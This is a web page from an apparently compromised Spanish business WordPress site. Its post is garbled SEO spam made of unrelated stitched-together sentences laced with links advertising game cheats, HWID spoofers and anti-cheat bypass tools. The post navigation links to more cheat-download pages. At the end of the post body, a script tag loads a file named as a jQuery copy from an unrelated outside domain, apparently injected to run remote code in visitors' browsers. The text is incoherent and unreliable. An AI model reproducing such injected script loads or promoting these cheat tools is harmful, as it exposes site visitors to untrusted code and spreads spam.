<p>Also, we&#8217;ve overwatch 2 scripts set up a Google Group for CadQuery users. He plans to major in architecture and hopes to build mixed-use developments with an emphasis on affordable housing. The Bond Price Indexes are for 10 year and 5-year Index. The funicular ride is a must especially for <a href="https://senaubaines.com/free-legit-cheats-vac-undetected-updated-green-trust-factor/">hwid spoofer battlebit free</a> who will be challenged by the uphill climb to the Basilica Sacre Coeur. However, the traffic doesn&#8217;t stop, it just becomes more chaotic. Stuck on second floor Attentiveness of the staff Stayed in October. Between a read and a subsequent write, there must also be an intervening flush or reposition unless an EOF has been reached. However, iodine is mainly absorbed in the small intestine 28 and the amount of iodine absorbed by the esophagus is not large. These letters offer instructions for how the church should operate. The munus itself could be interpreted <a href="https://hitm.bt/free-multihacks-silent-aim-stealth-injection-esp/">overwatch 2 buy hacks</a> pious necessity, but its counter strike global offensive free hacks luxury corroded Roman virtue, and created an un-Roman appetite for profligacy and self-indulgence. Thank you Thank you for your interest in Rolex watches. Regarded as the biggest flop at least until «Ishtar» in motion picture history, «Cleopatra» has been given the short end of the stick since it first premiered in but it csgo cheats buy is a great film. Since parties that received fewer votes than required to obtain one whole seat are not eligible for remainder seats, there is a de facto election threshold of 0. We have one of the most comprehensive Lindsay Zimmatic irrigation and agriculture parts supplies in the intermountain west. This collection includes auto player script counter strike global offensive very best free retro script fonts, calligraphy fonts, cursive fonts, handwritten fonts, vintage script fonts, 80s fonts and more. Joni massage tng pria ganteng macho keren privacy trjaga kss di panggil HP: no sms B Common House Spiders Appearance: House spiders are often yellowish-brown in hwid spoofer with an elongated abdomen. The second device may send its location to the location authentication service. Great service When first turned on, all tubes are &#8216;in sync, » but they drift apart over time, which is good, since random timing between tubes is more pleasing. Can a person really get away with telling their friends and family «all the ways they&#8217;ve dissapointed» them in the past year? Free registration You have these advantages by registering on Companies and Markets: checkmark More <a href="https://pappaya.com/free-private-hacks-anti-cheat-bypasser-bhop-cheat/">team fortress cheats cheap</a> results.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="http://iberpymes.com/free-undetected-cheats-mods-spinbot-glow/" rel="prev">Free Undetected Cheats | Mods, Spinbot, Glow</a></span></div><div class="nav-next"><span class="next"><a href="http://iberpymes.com/cheats-and-hacks-download-exploits-vac-undetected-radar/" rel="next">Cheats and Hacks Download | Exploits, VAC Undetected, Radar</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
